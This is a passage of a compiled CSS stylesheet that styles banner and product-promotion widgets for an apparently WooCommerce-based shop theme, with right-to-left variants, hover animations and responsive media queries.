    transition: all 0.3s ease; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:hover {
    color: #000; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:hover:before {
    background: rgba(0, 0, 0, 0.5);
    width: 50%; }
  @media (max-width: 991px) {
        .bwp-widget-banner.category3 .banner-wrapper .item-content {
          max-width: 280px;
          padding: 15px 15px;
          top: 70px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.category3 .banner-wrapper .item-content {
          max-width: 260px;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%);
          right: 15px; }
          .rtl .bwp-widget-banner.category3 .banner-wrapper .item-content {
            left: 15px;
            right: auto; } }

.bwp-widget-banner.category4 {
  text-align: right;
  margin-top: 158px; }
  .rtl .bwp-widget-banner.category4 {
    text-align: left; }
  @media (max-width: 767px) {
    .bwp-widget-banner.category4 {
      margin-top: 30px; } }
  .bwp-widget-banner.category4 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.category4 .banner-wrapper .bwp-image {
    display: inline-block;
    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .bwp-widget-banner.category4 .banner-wrapper .item-content {
    position: absolute;
    max-width: 335px;
    padding: 45px 30px;
    bottom: 67px;
    left: -15px;
    background: #dde1e2;
    text-align: left; }
  .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
    right: -15px;
    left: auto; }
  .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
    text-align: right; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .item-name {
    font-size: 25px;
    color: #000;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 40px;
    font-weight: 500; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-description {
    color: #666;
    margin-bottom: 25px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .item-count {
    font-weight: 500;
    color: #666;
    margin-bottom: 35px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button {
    line-height: 20px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    font-weight: 500; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 2px;
    bottom: 1px;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a:hover:before {
    background: rgba(74, 211, 10, 0.5);
    width: 50%; }
  @media (max-width: 991px) {
        .bwp-widget-banner.category4 .banner-wrapper .item-content {
          max-width: 280px;
          padding: 15px 15px;
          bottom: 60px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.category4 .banner-wrapper .item-content {
          max-width: 260px;
          bottom: 50%;
          -webkit-transform: translateY(50%);
          -moz-transform: translateY(50%);
          -ms-transform: translateY(50%);
          -o-transform: translateY(50%);
          transform: translateY(50%);
          left: 15px; }
          .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
            right: 15px;
            left: auto; } }

.bwp-widget-banner.category5 .banners {
  position: relative; }
  .bwp-widget-banner.category5 .banners .item-content {
    position: absolute;
    left: 50px;
    bottom: 35px; }
  .rtl .bwp-widget-banner.category5 .banners .item-content {
    right: 50px;
    left: auto; }
  .bwp-widget-banner.category5 .banners .item-content .item-name {
    margin: 0;
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 7px;
    line-height: 32px; }
  .bwp-widget-banner.category5 .banners .item-content .item-count {
    font-size: 15px;
    color: #666; }

@media (max-width: 767px) {
      .bwp-widget-banner.category6 {
        text-align: left; }
        .rtl .bwp-widget-banner.category6 {
          text-align: right; } }
  .bwp-widget-banner.category6 .banners {
    position: relative; }
  .bwp-widget-banner.category6 .banners .item-content {
    position: absolute;
    left: 50px;
    bottom: 100px; }
  .rtl .bwp-widget-banner.category6 .banners .item-content {
    right: 50px;
    left: auto; }
  .bwp-widget-banner.category6 .banners .item-content .item-name {
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.category6 .banners .item-content .item-name a {
    color: #666; }
  .bwp-widget-banner.category6 .banners .item-content .item-name a:hover {
    color: #4ad30a; }
  .bwp-widget-banner.category6 .banners .item-content .title-banner {
    font-size: 25px;
    font-weight: 500;
    color: #000;
    margin: 0;
    max-width: 130px;
    line-height: 1.3;
    margin-bottom: 35px; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a {
    text-transform: uppercase;
    color: #000;
    font-size: 14px;
    font-weight: 500;
    position: relative; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    background: #000;
    bottom: 0;
    left: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:hover {
    color: #4ad30a; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:hover:before {
    background: #4ad30a;
    width: 50%; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.category6 .banners .item-content {
          left: 20px;
          bottom: 30px; }
          .rtl .bwp-widget-banner.category6 .banners .item-content {
            right: 20px;
            left: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.category6 .banners .item-content {
          bottom: 40px; }
          .bwp-widget-banner.category6 .banners .item-content .item-name {
            margin-bottom: 5px; }
          .bwp-widget-banner.category6 .banners .item-content .title-banner {
            font-size: 20px;
            margin-bottom: 5px;
            max-width: unset; } }

@media (max-width: 1499px) {
      .bwp-widget-banner.product {
        margin-bottom: 80px; } }
  .bwp-widget-banner.product .products-content {
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    padding: 45px 60px 50px;
    text-align: left;
    background: #fff;
    margin-top: 30px; }
  .rtl .bwp-widget-banner.product .products-content {
    text-align: right; }
  @media (max-width: 767px) {
      .bwp-widget-banner.product .products-content {
        padding: 20px; } }
  .bwp-widget-banner.product .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 5px;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: 300;
    font-style: italic; }
  .bwp-widget-banner.product .products-content .product-title {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 20px; }
  .bwp-widget-banner.product .products-content .product-price {
    line-height: 40px;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    display: inline-block;
    float: left;
    margin-right: 30px; }
  .rtl .bwp-widget-banner.product .products-content .product-price {
    float: right; }
  .rtl .bwp-widget-banner.product .products-content .product-price {
    margin-left: 30px;
    margin-right: inherit; }
  .bwp-widget-banner.product .products-content .product-price ins {
    text-decoration: none; }
  .bwp-widget-banner.product .products-content .product-price del {
    font-size: 15px; }
  .bwp-widget-banner.product .products-content .product-price del span {
    text-decoration: line-through; }
  @media (max-width: 767px) {
        .bwp-widget-banner.product .products-content .product-price {
          margin-bottom: 20px; } }
  .bwp-widget-banner.product .products-content .product-description {
    margin-bottom: 40px;
    padding: 0px 20px 0px 0px; }
  .rtl .bwp-widget-banner.product .products-content .product-description {
    padding: 0px 0px 0px 20px; }
  @media (max-width: 767px) {
        .bwp-widget-banner.product .products-content .product-description {
          margin-bottom: 20px; } }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button, .bwp-widget-banner.product .products-content .product-button .product_type_external, .bwp-widget-banner.product .products-content .product-button .read_more, .bwp-widget-banner.product .products-content .product-button .added_to_cart, .bwp-widget-banner.product .products-content .product-button .product_type_variable {
    width: auto;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
    font-size: 15px;
    color: #fff;
    display: inline-block;
    text-align: center;
    border: 1px solid #4ad30a;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    font-weight: 700;
    text-transform: uppercase;
    background: #4ad30a; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:before, .bwp-widget-banner.product .products-content .product-button .product_type_external:before, .bwp-widget-banner.product .products-content .product-button .read_more:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:before {
    display: none; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.added, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.added, .bwp-widget-banner.product .products-content .product-button .product_type_external.added, .bwp-widget-banner.product .products-content .product-button .read_more.added, .bwp-widget-banner.product .products-content .product-button .added_to_cart.added, .bwp-widget-banner.product .products-content .product-button .product_type_variable.added {
    display: none; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading, .bwp-widget-banner.product .products-content .product-button .product_type_external.loading, .bwp-widget-banner.product .products-content .product-button .read_more.loading, .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading, .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_external.loading:before, .bwp-widget-banner.product .products-content .product-button .read_more.loading:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading:before {
    position: initial;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 24px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround;
    margin: 0; }
  .rtl .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .product_type_external.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .read_more.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .read_more:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover, .bwp-widget-banner.product .products-content .product-button .read_more:hover, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover {
    color: #4ad30a;
    background-color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover.loading, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover.loading, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover.loading, .bwp-widget-banner.product .products-content .product-button .read_more:hover.loading, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover.loading, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover.loading {
    line-height: 40px; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .read_more:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover.loading:before {
    color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .added_to_cart:before {
    content: "\e07a"; }

.bwp-widget-banner.default, .bwp-widget-banner.style5 {
  overflow: hidden; }
  .bwp-widget-banner.default .banner-wrapper, .bwp-widget-banner.style5 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    position: absolute;
    left: 60px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    max-width: 150px; }
  .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    right: 60px;
    left: auto; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .title-banner, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .title-banner {
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 15px; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button {
    position: relative;
    text-transform: capitalize; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:before, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:before {
    width: 0px;
    height: 1px;
    background: #4ad30a;
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:hover, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:hover {
    color: #4ad30a; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:hover:before, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:hover:before {
    left: 0;
    width: 100%; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          left: 30px; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            right: 30px;
            left: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          left: 15px; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            right: 15px;
            left: auto; }
          .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .title-banner, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .title-banner {
            font-size: 18px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          text-align: left; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            text-align: right; } }

.bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
  right: 70px;
  left: auto; }
  .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    left: 70px;
    right: auto; }
  .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    right: auto;
    left: auto; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          right: 0; }
          .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            left: 0;
            right: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          max-width: 110px; } }

@media (max-width: 767px) {
      .bwp-widget-banner.default-5 {
        text-align: left; }
        .rtl .bwp-widget-banner.default-5 {
          text-align: right; } }
  .bwp-widget-banner.default-5 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.default-5 .banner-wrapper-infor {
    position: absolute;
    top: 60px;
    left: 60px; }
  .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
    right: 60px;
    left: auto; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-5 .banner-wrapper-infor {
        top: 30px;
        left: 30px; }
        .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
          right: 30px;
          left: auto; } }
  @media (max-width: 991px) {
      .bwp-widget-banner.default-5 .banner-wrapper-infor {
        top: 15px;
        left: 15px; }
        .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
          right: 15px;
          left: auto; } }
  .bwp-widget-banner.default-5 .title-banner {
    font-size: 22px;
    font-weight: 500;
    margin: 0 0 10px; }
  .bwp-widget-banner.default-5 .bwp-image-subtitle {
    text-transform: capitalize; }
  .bwp-widget-banner.default-5 .button {
    position: absolute;
    left: 60px;
    bottom: 60px;
    color: #000;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-widget-banner.default-5 .button {
    right: 60px;
    left: auto; }
  .bwp-widget-banner.default-5 .button:before {
    width: 100%;
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    background: #000;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.default-5 .button:hover {
    color: #4ad30a; }
  .bwp-widget-banner.default-5 .button:hover:before {
    width: 50%;
    background: #4ad30a; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-5 .button {
        bottom: 30px;
        left: 30px; }
        .rtl .bwp-widget-banner.default-5 .button {
          right: 30px;
          left: auto; } }
  @media (max-width: 991px) {
      .bwp-widget-banner.default-5 .button {
        bottom: 15px;
        left: 15px; }
        .rtl .bwp-widget-banner.default-5 .button {
          right: 15px;
          left: auto; } }

.bwp-widget-banner.nostyle {
  margin-bottom: 0; }
  @media (max-width: 991px) {
    .bwp-widget-banner.nostyle {
      margin-bottom: 30px;
      text-align: center !important; } }

.bwp-widget-banner.style2 .banner-wrapper > .row, .bwp-widget-banner.style3 .banner-wrapper > .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .bwp-widget-banner.style2 .bwp-image-subtitle, .bwp-widget-banner.style3 .bwp-image-subtitle {
    font-family: 'Montserrat', sans-serif;
    color: #4ad30a;
    text-transform: uppercase; }
  .bwp-widget-banner.style2 .title-banner, .bwp-widget-banner.style3 .title-banner {
    font-size: 30px;
    font-style: italic;
    text-transform: uppercase;
    margin: 20px 0; }
  .bwp-widget-banner.style2 .bwp-image-description, .bwp-widget-banner.style3 .bwp-image-description {
    max-width: 340px; }
  @media (max-width: 767px) {
      .bwp-widget-banner.style2 .bwp-image-description, .bwp-widget-banner.style3 .bwp-image-description {
        margin: auto; } }
  .bwp-widget-banner.style2 .bwp-image-button a, .bwp-widget-banner.style3 .bwp-image-button a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 30px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.style2 .bwp-image-button a:before, .bwp-widget-banner.style3 .bwp-image-button a:before, .bwp-widget-banner.style2 .bwp-image-button a:after, .bwp-widget-banner.style3 .bwp-image-button a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.style2 .bwp-image-button a:hover:before, .bwp-widget-banner.style3 .bwp-image-button a:hover:before, .bwp-widget-banner.style2 .bwp-image-button a:hover:after, .bwp-widget-banner.style3 .bwp-image-button a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.bwp-widget-banner.style2 {
  margin-bottom: 0; }
  @media (max-width: 767px) {
    .bwp-widget-banner.style2 {
      padding-bottom: 100px; } }
  .bwp-widget-banner.style2 .banner-info {
    padding-left: 70px; }
  .rtl .bwp-widget-banner.style2 .banner-info {
    padding-right: 70px;
    padding-left: inherit; }
  @media (max-width: 991px) {
      .bwp-widget-banner.style2 .banner-info {
        padding-left: 0; }
        .rtl .bwp-widget-banner.style2 .banner-info {
          padding-right: 0;
          padding-left: inherit; } }

.bwp-widget-banner.style4 {
  margin-top: 45px; }
  .bwp-widget-banner.style4 .infor-banner {
    position: absolute;
    width: 100%;
    bottom: 30px; }
  .bwp-widget-banner.style4 .infor-banner .title-banner {
    text-align: center;
    font-size: 24px;
    text-transform: uppercase;
    color: #4ad30a;
    margin: 0; }

.bwp-widget-banner.default-2 {
  text-align: center; }
  .bwp-widget-banner.default-2 .banner-wrapper {
    position: relative;
    top: -65px;
    padding-bottom: 5px;
    display: inline-block; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #fff;
    right: 30px;
    max-width: 40%;
    text-align: left;
    z-index: 9; }
  .rtl .bwp-widget-banner.default-2 .banner-wrapper-infor {
    text-align: right; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 35px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a:before, .bwp-widget-banner.default-2 .banner-wrapper-infor a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a:hover:before, .bwp-widget-banner.default-2 .banner-wrapper-infor a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 767px) {
      .bwp-widget-banner.default-2 .banner-wrapper-infor {
        max-width: 100%;
        right: auto;
        text-align: center !important;
        width: 100%; }
        .bwp-widget-banner.default-2 .banner-wrapper-infor a {
          margin-top: 10px; } }
  .bwp-widget-banner.default-2 .bwp-image-subtitle {
    text-transform: uppercase;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-2 .title-banner {
    margin: 0;
    color: #fff;
    font-size: 28px;
    font-style: italic;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-2 .bwp-image-description {
    text-transform: uppercase;
    font-size: 13px; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-2 .bwp-image-subtitle {
      margin-bottom: 5px; }

    .bwp-widget-banner.default-2 .title-banner {
      margin-bottom: 5px; } }

.bwp-widget-banner.default-3 {
  text-align: center; }
  .bwp-widget-banner.default-3 .banner-wrapper {
    display: inline-block; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor {
    position: absolute;
    bottom: 60px;
    color: #fff;
    right: 60px;
    text-align: left; }
  .rtl .bwp-widget-banner.default-3 .banner-wrapper-infor {
    left: 60px;
    right: auto; }
  .rtl .bwp-widget-banner.default-3 .banner-wrapper-infor {
    text-align: right; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 35px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a:before, .bwp-widget-banner.default-3 .banner-wrapper-infor a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a:hover:before, .bwp-widget-banner.default-3 .banner-wrapper-infor a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 767px) {
      .bwp-widget-banner.default-3 .banner-wrapper-infor {
        right: 50% !important;
        left: auto !important;
        bottom: 50%;
        -webkit-transform: translate(50%, 50%);
        -moz-transform: translate(50%, 50%);
        -ms-transform: translate(50%, 50%);
        -o-transform: translate(50%, 50%);
        transform: translate(50%, 50%);
        text-align: center !important; }
        .bwp-widget-banner.default-3 .banner-wrapper-infor a {
          margin-top: 10px; } }
  .bwp-widget-banner.default-3 .bwp-image-subtitle {
    text-transform: uppercase;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-3 .title-banner {
    margin: 0;
    color: #fff;
    font-size: 30px;
    font-style: italic;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-3 .bwp-image-description {
    text-transform: uppercase;
    font-size: 13px;
    max-width: 210px; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-3 .bwp-image-subtitle {
      margin-bottom: 5px; }

    .bwp-widget-banner.default-3 .title-banner {
      margin-bottom: 5px; } }

.bwp-widget-banner.default-4 {
  margin-bottom: 0; }
  .bwp-widget-banner.default-4 .banner-wrapper-infor {
    position: absolute;
    top: 60px;
    left: 70px; }
  .rtl .bwp-widget-banner.default-4 .banner-wrapper-infor {
    right: 70px;
    left: auto; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-4 .banner-wrapper-infor {
        top: 5px;
        left: 20px; }
        .rtl .bwp-widget-banner.default-4 .banner-wrapper-infor {
          right: 20px;
          left: auto; } }
  .bwp-widget-banner.default-4 .title-banner {
    color: #fff;
    text-transform: uppercase;
    font-size: 25px;
    font-weight: 500;
